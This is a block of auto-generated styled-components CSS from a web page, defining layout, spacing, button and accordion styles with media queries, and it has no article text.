@media screen and (min-width:768px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"eqhRge,fbGjpM,fpakgK,Tcwlq,cnAIjt,hMOfrJ,flDZWd,fLUAaf,flbVGQ,lgohSC,kOfOgi,jWGrSf,bA-dJac,kKwqlE,jBmPcg,ecMrkd,fBTbFU,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.gHFnTE{margin-bottom:2rem;}/*!sc*/
@media (max-width: 768px){.gHFnTE{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gHFnTE{margin-bottom:2rem;}}/*!sc*/
.gdybOd{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
.gRoHzf{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gRoHzf{margin-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gRoHzf{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,gHFnTE,gdybOd,gRoHzf,"}/*!sc*/
.eeYdTY{height:0.125rem;width:2.75rem;background-color:rgba(0, 0, 0, 0.2);}/*!sc*/
data-styled.g4[id="sc-a29d37b0-1"]{content:"eeYdTY,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
.hCMxOS{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.hCMxOS{width:25%;}}/*!sc*/
@media (min-width:768px){.hCMxOS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hCMxOS{padding:0 12px;}}/*!sc*/
.gBSdkH{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.gBSdkH{width:75%;}}/*!sc*/
@media (min-width:768px){.gBSdkH{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gBSdkH{padding:0 12px;}}/*!sc*/
.btfNCs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.btfNCs{width:100%;}}/*!sc*/
@media (min-width: 1024px){.btfNCs{width:25%;}}/*!sc*/
@media (min-width:768px){.btfNCs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.btfNCs{padding:0 12px;}}/*!sc*/
.foLbsF{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.foLbsF{width:100%;}}/*!sc*/
@media (min-width: 1024px){.foLbsF{width:75%;}}/*!sc*/
@media (min-width:768px){.foLbsF{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.foLbsF{padding:0 12px;}}/*!sc*/
data-styled.g7[id="sc-185684fe-0"]{content:"bAhcOR,gvtvUm,jdCcjL,chjywy,gRVBmd,hjyEAe,hCMxOS,gBSdkH,btfNCs,foLbsF,"}/*!sc*/
.hvAXP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hvAXP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hvAXP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hvAXP>*:not(style){flex:0 1 auto;}/*!sc*/
.hOUUfH{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hOUUfH{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hOUUfH{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.hOUUfH>*:not(style){flex:0 1 auto;}/*!sc*/
.dGWzYP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dGWzYP{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dGWzYP{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dGWzYP>*:not(style){flex:0 1 auto;}/*!sc*/
.hIbPML{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hIbPML{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hIbPML{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hIbPML>*:not(style){flex:0 1 auto;}/*!sc*/
.dtFktP{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dtFktP{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dtFktP{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dtFktP>*:not(style){flex:0 1 auto;}/*!sc*/
.iZODvv{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iZODvv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iZODvv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
.iZODvv>*:not(style){flex:0 1 auto;}/*!sc*/
.kDaXRy{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kDaXRy{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kDaXRy{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
.kDaXRy>*:not(style){flex:0 1 auto;}/*!sc*/
.hzqrPg{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hzqrPg{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hzqrPg{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.hzqrPg>*:not(style){flex:0 1 auto;}/*!sc*/
.lkroSG{display:flex;height:auto;width:100%;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lkroSG{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lkroSG{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.lkroSG>*:not(style){flex:0 1 auto;}/*!sc*/
.fRabVo{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fRabVo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fRabVo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.fRabVo>*:not(style){flex:0 1 auto;}/*!sc*/
.gOlxpu{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gOlxpu{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gOlxpu{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.gOlxpu>*:not(style){flex:0 1 auto;}/*!sc*/
.bOTZvW{display:flex;height:auto;width:100%;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bOTZvW{gap:0.75rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bOTZvW{gap:0.75rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bOTZvW>*:not(style){flex:1;}/*!sc*/
.ikCCcM{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ikCCcM{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ikCCcM{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.ikCCcM>*:not(style){flex:1;}/*!sc*/
.cTSYzy{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.cTSYzy{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.cTSYzy{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.cTSYzy>*:not(style){flex:0 1 auto;}/*!sc*/
.jFNzkE{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jFNzkE{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jFNzkE{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.jFNzkE>*:not(style){flex:0 1 auto;}/*!sc*/
.jhFpkA{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jhFpkA{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jhFpkA{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.jhFpkA>*:not(style){flex:0 1 auto;}/*!sc*/
.ljUffG{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ljUffG{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ljUffG{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.ljUffG>*:not(style){flex:0 1 auto;}/*!sc*/
.dkntuX{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkntuX{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkntuX{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.dkntuX>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g9[id="sc-c02318a3-0"]{content:"hvAXP,hOUUfH,dGWzYP,hIbPML,dtFktP,iZODvv,kDaXRy,hzqrPg,lkroSG,fRabVo,gOlxpu,bOTZvW,ikCCcM,cTSYzy,jFNzkE,jhFpkA,ljUffG,dkntuX,"}/*!sc*/
.fTFVBx{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG svg path{fill:currentColor;}/*!sc*/
data-styled.g11[id="sc-894b2b27-0"]{content:"fTFVBx,brljaG,"}/*!sc*/
.vjfIa{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.vjfIa:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.vjfIa:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.bRCNUL{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.bRCNUL:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.bRCNUL:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.cULCDm:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.cULCDm:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.iVbABf{display:inline-flex;align-items:center;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84, 130, 53, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.iVbABf:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(75, 116, 47, 1);}/*!sc*/
.iVbABf:hover{background:rgba(75, 116, 47, 1);}/*!sc*/
.kFWuTi{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.kFWuTi:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g12[id="sc-894b2b27-1"]{content:"vjfIa,bRCNUL,cULCDm,iVbABf,kFWuTi,"}/*!sc*/
.bkqpGP{width:100%;}/*!sc*/
.kxjXeI{width:100%;}/*!sc*/
@media screen and (min-width: 768px){.kxjXeI{width:100%;}}/*!sc*/
@media screen and (min-width: 1024px){.kxjXeI{width:auto;}}/*!sc*/
@media screen and (min-width: 1440px){.kxjXeI{width:auto;}}/*!sc*/
.dbcvsQ{width:auto;}/*!sc*/
data-styled.g13[id="sc-894b2b27-2"]{content:"bkqpGP,kxjXeI,dbcvsQ,"}/*!sc*/
.vDVOt{padding:10px;}/*!sc*/
data-styled.g14[id="sc-894b2b27-3"]{content:"vDVOt,"}/*!sc*/
.jFNkts{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g15[id="sc-c83e9b92-0"]{content:"jFNkts,"}/*!sc*/
.loSbDP{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fGfuDZ{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g16[id="sc-990a0b6e-0"]{content:"loSbDP,fGfuDZ,"}/*!sc*/
.xtXuE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.xtXuE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.xtXuE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.hIXFsG{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.hIXFsG{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.hIXFsG{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.HzBGb{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.HzBGb{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.HzBGb{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.ihxuzS{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ihxuzS{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.ihxuzS{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.kNnWQz{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kNnWQz{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kNnWQz{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.WxWtV{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.WxWtV{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.WxWtV{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.kxbBDU{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kxbBDU{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.kxbBDU{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.gVImmB{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gVImmB{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gVImmB{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eDZIMh{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eDZIMh{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eDZIMh{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.efiIdm{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.efiIdm{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.efiIdm{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g17[id="sc-990a0b6e-1"]{content:"xtXuE,hIXFsG,HzBGb,ihxuzS,kNnWQz,WxWtV,kxbBDU,gVImmB,eDZIMh,efiIdm,"}/*!sc*/
.fCWZhe{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g18[id="sc-3d6d958b-0"]{content:"fCWZhe,"}/*!sc*/
.dOHAuo{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.dOHAuo:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.dOHAuo:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.dOHAuo:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.jdrLqg{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.jdrLqg:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.jdrLqg:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.jdrLqg:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g19[id="sc-ea38a939-0"]{content:"dOHAuo,jdrLqg,"}/*!sc*/
.iStzqo{user-select:none;}/*!sc*/
data-styled.g20[id="sc-c497ee57-0"]{content:"iStzqo,"}/*!sc*/
.hCCOWq{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.hCCOWq >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g21[id="sc-c497ee57-1"]{content:"hCCOWq,"}/*!sc*/
.ffyYDJ{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ffyYDJ:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ffyYDJ .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.eSJLeF{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.eSJLeF:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.eSJLeF .sc-c497ee57-1 >svg{transform:rotate(180deg);}/*!sc*/
.kKHVhk{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.kKHVhk:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.kKHVhk .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g22[id="sc-c497ee57-2"]{content:"ffyYDJ,eSJLeF,kKHVhk,"}/*!sc*/
.hPhmab{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.hPhmab{padding-bottom:12px;}}/*!sc*/
data-styled.g23[id="sc-b8d16f44-0"]{content:"hPhmab,"}/*!sc*/
.eqFOVC{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g24[id="sc-c1eaf258-0"]{content:"eqFOVC,"}/*!sc*/
.hRJVuD{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g26[id="sc-1dae9c40-1"]{content:"hRJVuD,"}/*!sc*/
.fzyTbZ{display:flex;align-items:center;}/*!sc*/
.fzyTbZ svg{width:1.25rem;height:auto;}/*!sc*/
data-styled.g27[id="sc-1dae9c40-2"]{content:"fzyTbZ,"}/*!sc*/
.ifTolU{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.ghBuDW{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g29[id="sc-85f18fca-0"]{content:"ifTolU,ghBuDW,"}/*!sc*/
